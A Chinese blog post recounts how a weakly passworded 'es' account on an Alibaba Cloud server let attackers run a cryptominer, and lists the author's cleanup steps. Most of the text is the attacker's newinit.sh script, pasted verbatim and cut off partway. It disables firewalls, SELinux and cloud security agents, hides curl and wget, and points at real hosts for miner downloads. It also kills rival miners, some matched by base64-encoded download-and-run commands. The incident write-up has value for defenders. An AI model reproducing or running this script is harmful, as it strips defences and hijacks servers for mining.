一、问题描述

阿里云服务器这段时间一直给我发送报警信息,如下图所示:

二、问题的解决过程
我对这些报警都没太在意,直到有天我登录宝塔界面,发现登录的过程非常的卡顿,用xshell连接服务器(包括敲命令行)非常卡顿,这时候我才逐渐 重视这个问题。
通过执行top命令以及宝塔页面的数据显示可以看出cpu资源被占的满满的:

下面我将详细说说我的解决步骤:
- ①因为考虑到我低配置的服务器运行了es,redis等服务,我觉得可能是因为配置太低导致了cpu负载超标,于是我重启了服务器。但发现重启后依旧是cpu占用打满。这就排除了我本人的正常使用问题,开始考虑其他因素。
- ②登录阿里云平台,我开始认真查看每条报警,根据下面的描述信息,我定位到问题是因为黑客用我的服务器挖矿,从而使得我的cpu占用较高。

- ③既然知道问题是因为黑客攻击引起的,那么我们就要想办法去阻断他们,通过top这个命令,我们可以查到cpu占比较高的几个进程都是es用户。(在截屏之前,其实我kill掉了es用户的zzh进程,这个zzh进程占用率到了90%)接下来,我kill掉了下图中的前三个进程(网上查了下rngd这个服务,他是不断取随机数的)联想到挖比特币其实就是随机数取hash值,个人感觉务必要把这个进程kill掉。


- ④光杀死进程是不能解决问题的,因为过了段时间,我发现cpu又被打死,之前杀死的那些服务又复活了。这时候通过阿里云的异地登录报警发现有人登录过我的es账户,我彻底恍然大悟 --> 服务器被入侵的原因是因为es这个用户的密码设置的太简单了(由于es的不能被root用户启动,于是我之前创建了个密码为es的es用户)

- ⑤我切到es用户中,通过下面的命令,检查发现es用户下居然存在定时任务,于是我将该定时任务删除。如下图所示,其实该定时任务执行的脚本 和 阿里云(恶意脚本代码执行)的报警中提示中的脚本一模一样。简直woc~~
#切换到es用户
su es
#查看定时任务列表
crontab -l
#删除所有定时任务
crontab -r

- ⑥为了以绝后患,我删掉了
/tmp目录中所有权限是es用户的文件。经过这样一系列操作后,服务器的cpu占比终于恢复正常了。最后最重要的是通过下面的命令修改es用户的密码,避免黑客再次入侵。至此问题完全解决!
#切换到root用户
su root
#修改es用户的密码
passwd es
三、恶意脚本(newinit.sh)
我将那个脚本的内容复制了一下,感兴趣的朋友可以看看:
#!/bin/sh
ulimit -n 65535
chmod 777 /usr/bin/chattr
chmod 777 /bin/chattr
iptables -F
ufw disable
sysctl kernel.nmi_watchdog=0
echo '0' >/proc/sys/kernel/nmi_watchdog
echo 'kernel.nmi_watchdog=0' >>/etc/sysctl.conf
chattr -iae /root/.ssh/
chattr -iae /root/.ssh/authorized_keys
chattr -iua /tmp/
chattr -iua /var/tmp/
rm -rf /tmp/addres*
rm -rf /tmp/walle*
rm -rf /tmp/keys
rm -rf /var/log/syslog
crondir='/var/spool/cron/'"$USER"
cont=`cat ${crondir}`
ssht=`cat /root/.ssh/authorized_keys`
echo 1 > /etc/zzhs
rtdir="/etc/zzhs"
bbdir="/usr/bin/curl"
bbdira="/usr/bin/cd1"
ccdir="/usr/bin/wget"
ccdira="/usr/bin/wd1"
mv /usr/bin/wgettnt /usr/bin/wd1
mv /usr/bin/curltnt /usr/bin/cd1
mv /usr/bin/wget1 /usr/bin/wd1
mv /usr/bin/curl1 /usr/bin/cd1
mv /usr/bin/cur /usr/bin/cd1
mv /usr/bin/cdl /usr/bin/cd1
mv /usr/bin/cdt /usr/bin/cd1
mv /usr/bin/xget /usr/bin/wd1
mv /usr/bin/wge /usr/bin/wd1
mv /usr/bin/wdl /usr/bin/wd1
mv /usr/bin/wdt /usr/bin/wd1
mv /usr/bin/wget /usr/bin/wd1
mv /usr/bin/curl /usr/bin/cd1
if ps aux | grep -i '[a]liyun'; then
$bbdir http://update.aegis.aliyun.com/download/uninstall.sh | bash
$bbdir http://update.aegis.aliyun.com/download/quartz_uninstall.sh | bash
$bbdira http://update.aegis.aliyun.com/download/uninstall.sh | bash
$bbdira http://update.aegis.aliyun.com/download/quartz_uninstall.sh | bash
pkill aliyun-service
rm -rf /etc/init.d/agentwatch /usr/sbin/aliyun-service
rm -rf /usr/local/aegis*
systemctl stop aliyun.service
systemctl disable aliyun.service
service bcm-agent stop
yum remove bcm-agent -y
apt-get remove bcm-agent -y
elif ps aux | grep -i '[y]unjing'; then
/usr/local/qcloud/stargate/admin/uninstall.sh
/usr/local/qcloud/YunJing/uninst.sh
/usr/local/qcloud/monitor/barad/admin/uninstall.sh
fi
if [ -f /usr/local/cloudmonitor/wrapper/bin/cloudmonitor.sh ]; then
/usr/local/cloudmonitor/wrapper/bin/cloudmonitor.sh stop && /usr/local/cloudmonitor/wrapper/bin/cloudmonitor.sh remove && rm -rf /usr/local/cloudmonitor
else
export ARCH=amd64
if [ -f /usr/local/cloudmonitor/CmsGoAgent.linux-${ARCH} ]; then
/usr/local/cloudmonitor/CmsGoAgent.linux-${ARCH} stop && /usr/local/cloudmonitor/CmsGoAgent.linux-${ARCH} uninstall && rm -rf /usr/local/cloudmonitor
else
echo "ali cloud monitor not running"
fi
fi
setenforce 0
echo SELINUX=disabled >/etc/selinux/config
service apparmor stop
systemctl disable apparmor
service aliyun.service stop
systemctl disable aliyun.service
ps aux | grep -v grep | grep 'aegis' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'Yun' | awk '{print $2}' | xargs -I % kill -9 %
rm -rf /usr/local/aegis
miner_url="http://195.242.111.238/cleanfda/zzh"
miner_url_backup="http://en2an.top:8080/cleanfda/zzh"
miner_size="6006304"
sh_url="http://195.242.111.238/cleanfda/newinit.sh"
sh_url_backup="http://en2an.top:8080/cleanfda/newinit.sh"
chattr_size="8000"
sleep 1
if [ -x "$(command -v t)" ]; then
mv /usr/bin/t /usr/bin/chattr
fi
if [ -x "$(command -v chattr)" ]; then
chattr -i /usr/bin/ip6network
chattr -i /usr/bin/kswaped
chattr -i /usr/bin/irqbalanced
chattr -i /usr/bin/rctlcli
chattr -i /usr/bin/systemd-network
chattr -i /usr/bin/pamdicks
echo 1 > /usr/bin/ip6network
echo 2 > /usr/bin/kswaped
echo 3 > /usr/bin/irqbalanced
echo 4 > /usr/bin/rctlcli
echo 5 > /usr/bin/systemd-network
echo 6 > /usr/bin/pamdicks
chattr +i /usr/bin/ip6network
chattr +i /usr/bin/kswaped
chattr +i /usr/bin/irqbalanced
chattr +i /usr/bin/rctlcli
chattr +i /usr/bin/systemd-network
chattr +i /usr/bin/pamdicks
fi
sleep 1
kill_miner_proc()
{
netstat -anp | grep 185.71.65.238 | awk '{print $7}' | awk -F'[/]' '{print $1}' | xargs -I % kill -9 %
netstat -anp | grep 140.82.52.87 | awk '{print $7}' | awk -F'[/]' '{print $1}' | xargs -I % kill -9 %
netstat -anp | grep :443 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :23 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :443 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :143 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :2222 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :3333 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :3389 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :5555 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :6666 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :6665 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :6667 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :7777 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :8444 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :3347 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
netstat -anp | grep :10008 | awk '{print $7}' | awk -F'[/]' '{print $1}' | grep -v "-" | xargs -I % kill -9 %
ps.original aux | grep -v grep | grep ':13531' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep ':3333' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep ':5555' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'kworker -c\' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'log_' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'systemten' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'netns' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'voltuned' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'darwin' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep '/tmp/dl' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep '/tmp/ddg' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep '/tmp/pprt' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep '/tmp/ppol' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep '/tmp/65ccE*' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep '/tmp/jmx*' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep '/tmp/2Ne80*' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'IOFoqIgyC0zmf2UR' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep '45.76.122.92' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep '51.38.191.178' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep '51.15.56.161' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep '86s.jpg' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'aGTSGJJp' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'nMrfmnRa' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'PuNY5tm2' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'I0r8Jyyt' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'AgdgACUD' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'uiZvwxG8' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'hahwNEdB' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'BtwXn5qH' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep '3XEzey2T' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 't2tKrCSZ' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'HD7fcBgg' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'zXcDajSs' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep '3lmigMo' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'AkMK4A2' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'AJ2AkKe' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'HiPxCJRS' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'http_0xCC030' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'http_0xCC031' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'http_0xCC032' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'http_0xCC033' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep "C4iLM4L" | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'aziplcr72qjhzvin' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | awk '{ if(substr($11,1,2)=="./" && substr($12,1,2)=="./") print $2 }' | xargs -I % kill -9 %
ps aux | grep -v grep | grep '/boot/vmlinuz' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep "i4b503a52cc5" | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep "dgqtrcst23rtdi3ldqk322j2" | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep "2g0uv7npuhrlatd" | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep "nqscheduler" | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep "rkebbwgqpl4npmm" | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep -v aux | grep "]" | awk '$3>10.0{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep "2fhtu70teuhtoh78jc5s" | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep "0kwti6ut420t" | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep "44ct7udt0patws3agkdfqnjm" | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep -v "/" | grep -v "-" | grep -v "_" | awk 'length($11)>19{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep "\[^" | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep "rsync" | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep "watchd0g" | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | egrep 'wnTKYg|2t3ik|qW3xT.2|ddg' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep "158.69.133.18:8220" | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep "/tmp/java" | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'gitee.com' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep '/tmp/java' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep '104.248.4.162' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep '89.35.39.78' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep '/dev/shm/z3.sh' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'kthrotlds' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'ksoftirqds' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'netdns' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'watchdogs' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'kdevtmpfsi' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'kinsing' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'redis2' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep -v aux | grep " ps" | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep "sync_supers" | cut -c 9-15 | xargs -I % kill -9 %
ps aux | grep -v grep | grep "cpuset" | cut -c 9-15 | xargs -I % kill -9 %
ps aux | grep -v grep | grep -v aux | grep "x]" | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep -v aux | grep "sh] <" | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep -v aux | grep " \[]" | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep '/tmp/l.sh' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep '/tmp/zmcat' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'hahwNEdB' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'CnzFVPLF' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'CvKzzZLs' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'aziplcr72qjhzvin' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep '/tmp/udevd' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'KCBjdXJsIC1vIC0gaHR0cDovLzg5LjIyMS41Mi4xMjIvcy5zaCApIHwgYmFzaCA' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'Y3VybCAtcyBodHRwOi8vMTA3LjE3NC40Ny4xNTYvbXIuc2ggfCBiYXNoIC1zaAo' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'sustse' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'sustse3' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'mr.sh' | grep 'wget' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'mr.sh' | grep 'curl' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep '2mr.sh' | grep 'wget' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep '2mr.sh' | grep 'curl' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'cr5.sh' | grep 'wget' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'cr5.sh' | grep 'curl' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'logo9.jpg' | grep 'wget' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'logo9.jpg' | grep 'curl' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'j2.conf' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'luk-cpu' | grep 'wget' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'luk-cpu' | grep 'curl' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'ficov' | grep 'wget' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'ficov' | grep 'curl' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'he.sh' | grep 'wget' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'he.sh' | grep 'curl' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'miner.sh' | grep 'wget' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'miner.sh' | grep 'curl' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'nullcrew' | grep 'wget' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'nullcrew' | grep 'curl' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep '107.174.47.156' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep '83.220.169.247' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep '51.38.203.146' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep '144.217.45.45' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep '107.174.47.181' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep '176.31.6.16' | awk '{print $2}' | xargs -I % kill -9 %
ps auxf | grep -v grep | grep "mine.moneropool.com" | awk '{print $2}' | xargs -I % kill -9 %
ps auxf | grep -v grep | grep "pool.t00ls.ru" | awk '{print $2}' | xargs -I % kill -9 %
ps auxf | grep -v grep | grep "xmr.crypto-pool.fr:8080" | awk '{print $2}' | xargs -I % kill -9 %
ps auxf | grep -v grep | grep "xmr.crypto-pool.fr:3333" | awk '{print $2}' | xargs -I % kill -9 %
ps auxf | grep -v grep | grep "zhuabcn@yahoo.com" | awk '{print $2}' | xargs -I % kill -9 %
ps auxf | grep -v grep | grep "monerohash.com" | awk '{print $2}' | xargs -I % kill -9 %
ps auxf | grep -v grep | grep "/tmp/a7b104c270" | awk '{print $2}' | xargs -I % kill -9 %
ps auxf | grep -v grep | grep "xmr.crypto-pool.fr:6666" | awk '{print $2}' | xargs -I % kill -9 %
ps auxf | grep -v grep | grep "xmr.crypto-pool.fr:7777" | awk '{print $2}' | xargs -I % kill -9 %
ps auxf | grep -v grep | grep "xmr.crypto-pool.fr:443" | awk '{print $2}' | xargs -I % kill -9 %
ps auxf | grep -v grep | grep "stratum.f2pool.com:8888" | awk '{print $2}' | xargs -I % kill -9 %
ps auxf | grep -v grep | grep "xmrpool.eu" | awk '{print $2}' | xargs -I % kill -9 %
ps auxf | grep -v grep | grep "kieuanilam.me" | awk '{print $2}' | xargs -I % kill -9 %
ps auxf | grep xiaoyao | awk '{print $2}' | xargs -I % kill -9 %
ps auxf | grep xiaoxue | awk '{print $2}' | xargs -I % kill -9 %
netstat -antp | grep '46.243.253.15' | grep 'ESTABLISHED\|SYN_SENT' | awk '{print $7}' | sed -e "s/\/.*//g" | xargs -I % kill -9 %
netstat -antp | grep '176.31.6.16' | grep 'ESTABLISHED\|SYN_SENT' | awk '{print $7}' | sed -e "s/\/.*//g" | xargs -I % kill -9 %
pgrep -f L2Jpbi9iYXN | xargs -I % kill -9 %
pgrep -f xzpauectgr | xargs -I % kill -9 %
pgrep -f slxfbkmxtd | xargs -I % kill -9 %
pgrep -f mixtape | xargs -I % kill -9 %
pgrep -f addnj | xargs -I % kill -9 %
pgrep -f 200.68.17.196 | xargs -I % kill -9 %
pgrep -f IyEvYmluL3NoCgpzUG | xargs -I % kill -9 %
pgrep -f KHdnZXQgLXFPLSBodHRw | xargs -I % kill -9 %
pgrep -f FEQ3eSp8omko5nx9e97hQ39NS3NMo6rxVQS3 | xargs -I % kill -9 %
pgrep -f Y3VybCAxOTEuMTAxLjE4MC43Ni9saW4udHh0IHxzaAo | xargs -I % kill -9 %
pgrep -f mwyumwdbpq.conf | xargs -I % kill -9 %
pgrep -f honvbsasbf.conf | xargs -I % kill -9 %
pgrep -f mqdsflm.cf | xargs -I % kill -9 %
pgrep -f lower.sh | xargs -I % kill -9 %
pgrep -f ./ppp | xargs -I % kill -9 %
pgrep -f cryptonight | xargs -I % kill -9 %
pgrep -f ./seervceaess | xargs -I % kill -9 %
pgrep -f ./servceaess | xargs -I % kill -9 %
pgrep -f ./servceas | xargs -I % kill -9 %
pgrep -f ./servcesa | xargs -I % kill -9 %
pgrep -f ./vsp | xargs -I % kill -9 %
pgrep -f ./jvs | xargs -I % kill -9 %
pgrep -f ./pvv | xargs -I % kill -9 %
pgrep -f ./vpp | xargs -I % kill -9 %
pgrep -f ./pces | xargs -I % kill -9 %
pgrep -f ./rspce | xargs -I % kill -9 %
pgrep -f ./haveged | xargs -I % kill -9 %
pgrep -f ./jiba | xargs -I % kill -9 %
pgrep -f ./watchbog | xargs -I % kill -9 %
pgrep -f ./A7mA5gb | xargs -I % kill -9 %
pgrep -f kacpi_svc | xargs -I % kill -9 %
pgrep -f kswap_svc | xargs -I % kill -9 %
pgrep -f kauditd_svc | xargs -I % kill -9 %
pgrep -f kpsmoused_svc | xargs -I % kill -9 %
pgrep -f kseriod_svc | xargs -I % kill -9 %
pgrep -f kthreadd_svc | xargs -I % kill -9 %
pgrep -f ksoftirqd_svc | xargs -I % kill -9 %
pgrep -f kintegrityd_svc | xargs -I % kill -9 %
pgrep -f jawa | xargs -I % kill -9 %
pgrep -f oracle.jpg | xargs -I % kill -9 %
pgrep -f 45cToD1FzkjAxHRBhYKKLg5utMGEN | xargs -I % kill -9 %
pgrep -f 188.209.49.54 | xargs -I % kill -9 %
pgrep -f 181.214.87.241 | xargs -I % kill -9 %
pgrep -f etnkFgkKMumdqhrqxZ6729U7bY8pzRjYzGbXa5sDQ | xargs -I % kill -9 %
pgrep -f 47TdedDgSXjZtJguKmYqha4sSrTvoPXnrYQEq2Lbj | xargs -I % kill -9 %
pgrep -f etnkP9UjR55j9TKyiiXWiRELxTS51FjU9e1UapXyK | xargs -I % kill -9 %
pgrep -f servim | xargs -I % kill -9 %
pgrep -f kblockd_svc | xargs -I % kill -9 %
pgrep -f native_svc | xargs -I % kill -9 %
pgrep -f ynn | xargs -I % kill -9 %
pgrep -f 65ccEJ7 | xargs -I % kill -9 %
pgrep -f jmxx | xargs -I % kill -9 %
pgrep -f 2Ne80nA | xargs -I % kill -9 %
pgrep -f sysstats | xargs -I % kill -9 %
pgrep -f systemxlv | xargs -I % kill -9 %
pgrep -f watchbog | xargs -I % kill -9 %
pgrep -f OIcJi1m | xargs -I % kill -9 %
pkill -f biosetjenkins
pkill -f Loopback
pkill -f apaceha
pkill -f cryptonight
pkill -f mixnerdx
